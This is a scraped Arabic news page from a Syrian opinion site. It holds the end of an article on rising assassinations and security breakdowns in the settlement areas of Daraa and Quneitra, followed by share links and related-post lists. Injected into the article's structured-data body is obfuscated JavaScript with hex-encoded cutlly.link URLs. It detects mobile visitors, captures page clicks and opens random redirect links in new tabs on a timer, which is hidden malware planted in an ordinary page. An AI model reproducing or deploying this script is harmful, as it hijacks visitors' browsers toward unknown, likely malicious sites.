\u0627\u0644\u0631\u0642\u064a\u0628 \u0645\u0639\u0646 \u0628\u0631\u0643\u0627\u062a.\r\n\u0648\u062a\u0635\u0627\u0639\u062f\u062a \u0641\u064a \u0627\u0644\u0622\u0648\u0646\u0629 \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u0648\u062a\u064a\u0631\u0629 \u0627\u0644\u0627\u063a\u062a\u064a\u0627\u0644\u0627\u062a \u0648\u0627\u0644\u0627\u0646\u0641\u0644\u0627\u062a \u0627\u0644\u0623\u0645\u0646\u064a \u0641\u064a \u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u062a\u0633\u0648\u064a\u0627\u062a \u0641\u064a \u062f\u0631\u0639\u0627 \u0648\u0627\u0644\u0642\u0646\u064a\u0637\u0631\u0629\u060c \u0639\u0628\u0631 \u0627\u0633\u062a\u0647\u062f\u0627\u0641 \u0645\u062f\u0646\u064a\u064a\u0646 \u0623\u0648 \u0639\u0646\u0627\u0635\u0631 \u0627\u0644\u0641\u0635\u0627\u0626\u0644 \u0627\u0644\u0645\u062d\u0644\u064a\u0629 \u0627\u0644\u062e\u0627\u0636\u0639\u0629 \u0644\u0644\u062a\u0633\u0648\u064a\u0629 \u0648\u0627\u0644\u0645\u0635\u0627\u0644\u062d\u0629\u060c \u0623\u0648 \u0627\u0633\u062a\u0647\u062f\u0627\u0641 \u0642\u0648\u0627\u062a \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a \u0641\u064a \u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u062a\u0633\u0648\u064a\u0627\u062a\u060c \u0627\u0644\u062a\u064a \u0623\u0633\u0641\u0631\u062a\u060c \u062d\u0633\u0628 \u0625\u062d\u0635\u0627\u0626\u064a\u0627\u062a \u0645\u062d\u0644\u064a\u0629\u060c \u0639\u0646 \u0648\u0642\u0648\u0639 48 \u0639\u0645\u0644\u064a\u0629 \u0627\u063a\u062a\u064a\u0627\u0644 \u0648\u0642\u062a\u0644 \u0627\u0644\u0634\u0647\u0631 \u0627\u0644\u0645\u0627\u0636\u064a.\r\n\u0627\u0644\u0645\u0635\u062f\u0631: \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637\r\n\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/17518","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2021\/05\/\u062a\u0648\u062a\u0631-1.jpg","width":1200,"height":410}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=17518" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%AA%D9%88%D8%AA%D8%B1%20%D9%81%D9%8A%20%D8%B1%D9%8A%D9%81%20%D8%A7%D9%84%D9%82%D9%86%D9%8A%D8%B7%D8%B1%D8%A9%20%D8%B9%D9%84%D9%89%20%D9%88%D9%82%D8%B9%20%C2%AB%D9%88%D8%B3%D8%A7%D8%B7%D8%A9%20%D8%B1%D9%88%D8%B3%D9%8A%D8%A9%C2%BB&#038;url=https://arabiansforum.net/?p=17518" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/17518&#038;title=%D8%AA%D9%88%D8%AA%D8%B1%20%D9%81%D9%8A%20%D8%B1%D9%8A%D9%81%20%D8%A7%D9%84%D9%82%D9%86%D9%8A%D8%B7%D8%B1%D8%A9%20%D8%B9%D9%84%D9%89%20%D9%88%D9%82%D8%B9%20%C2%AB%D9%88%D8%B3%D8%A7%D8%B7%D8%A9%20%D8%B1%D9%88%D8%B3%D9%8A%D8%A9%C2%BB" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%AA%D9%88%D8%AA%D8%B1%20%D9%81%D9%8A%20%D8%B1%D9%8A%D9%81%20%D8%A7%D9%84%D9%82%D9%86%D9%8A%D8%B7%D8%B1%D8%A9%20%D8%B9%D9%84%D9%89%20%D9%88%D9%82%D8%B9%20%C2%AB%D9%88%D8%B3%D8%A7%D8%B7%D8%A9%20%D8%B1%D9%88%D8%B3%D9%8A%D8%A9%C2%BB%20https://arabiansforum.net/?p=17518" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=17518&text=%D8%AA%D9%88%D8%AA%D8%B1%20%D9%81%D9%8A%20%D8%B1%D9%8A%D9%81%20%D8%A7%D9%84%D9%82%D9%86%D9%8A%D8%B7%D8%B1%D8%A9%20%D8%B9%D9%84%D9%89%20%D9%88%D9%82%D8%B9%20%C2%AB%D9%88%D8%B3%D8%A7%D8%B7%D8%A9%20%D8%B1%D9%88%D8%B3%D9%8A%D8%A9%C2%BB" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="النظام السوري وتدجين المؤسسة الدينية" href="https://arabiansforum.net/archives/4338" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/05/النظام-السوري-2-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4338">النظام السوري وتدجين المؤسسة الدينية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 22, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="القصة التي لم تكتب بعد:  ياسر عرفات المعارض السوري الأول   الأسد نازع عرفات على فلسطين.. وعرفات نازعه على سورية ولبنان!" href="https://arabiansforum.net/archives/4825" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/06/القصة-5-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4825">القصة التي لم تكتب بعد:  ياسر عرفات المعارض السوري الأول   الأسد نازع عرفات على فلسطين.. وعرفات نازعه على سورية ولبنان!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 4, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="تسع شـــهـادات عن مـؤامـرة تــسـلـيم الــجـولان، ودور الأسـد فيها " href="https://arabiansforum.net/archives/4994" class="post-thumb"><img width="183" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/06/تسع-5-183x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4994">تسع شـــهـادات عن مـؤامـرة تــسـلـيم الــجـولان، ودور الأسـد فيها </a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 8, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="مرة أخرى &#8230;هل يفعلها أردوغان؟؟" href="https://arabiansforum.net/archives/48006" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/06/ه-2-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/48006">مرة أخرى &#8230;هل يفعلها أردوغان؟؟</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 2, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وزارة الدفاع السورية تعلن وقف إطلاق نار لأربعة أيام و&#8221;قسد&#8221; تحدد موقفها" href="https://arabiansforum.net/archives/85799" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/من-انتشار-قوى-الأمن-الداخلي-في-مخيم-الهول-بالحسكة-الدD8A7D8AED984D98AD8A920D8A7D984D8B3D988D8B1D98AD8A929-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85799">وزارة الدفاع السورية تعلن وقف إطلاق نار لأربعة أيام و&#8221;قسد&#8221; تحدد موقفها</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بعد 8 سنوات من التهجير.. عائلات تغادر مخيمات الطبقة إلى بيوتها في عفرين" href="https://arabiansforum.net/archives/85734" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-12.31.25-AM-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85734">بعد 8 سنوات من التهجير.. عائلات تغادر مخيمات الطبقة إلى بيوتها في عفرين</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 20, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الرئيس الشرع يوقّع اتفاقية وقف إطلاق النار مع &#8220;قسد&#8221; ودمجها في الحكومة السورية" href="https://arabiansforum.net/archives/85721" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/الرئيس-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85721">الرئيس الشرع يوقّع اتفاقية وقف إطلاق النار مع &#8220;قسد&#8221; ودمجها في الحكومة السورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 19, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وزارة الدفاع السورية تعلن وقف إطلاق نار لأربعة أيام و&#8221;قسد&#8221; تحدد موقفها" href="https://arabiansforum.net/archives/85799" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/من-انتشار-قوى-الأمن-الداخلي-في-مخيم-الهول-بالحسكة-الدD8A7D8AED984D98AD8A920D8A7D984D8B3D988D8B1D98AD8A929-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85799">وزارة الدفاع السورية تعلن وقف إطلاق نار لأربعة أيام و&#8221;قسد&#8221; تحدد موقفها</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل يمكن فصل قسد عن الأكراد؟" href="https://arabiansforum.net/archives/85796" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/5bf15f0ed43750e3288b4576-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85796">هل يمكن فصل قسد عن الأكراد؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران والإقليم إلى أين؟" href="https://arabiansforum.net/archives/85793" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D8AED8B1D98AD8B7D8A920D8A5D98AD8B1D8A7D986-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85793">إيران والإقليم إلى أين؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل يمكن فصل قسد عن الأكراد؟" href="https://arabiansforum.net/archives/85796" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/5bf15f0ed43750e3288b4576-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85796">هل يمكن فصل قسد عن الأكراد؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران والإقليم إلى أين؟" href="https://arabiansforum.net/archives/85793" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D8AED8B1D98AD8B7D8A920D8A5D98AD8B1D8A7D986-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
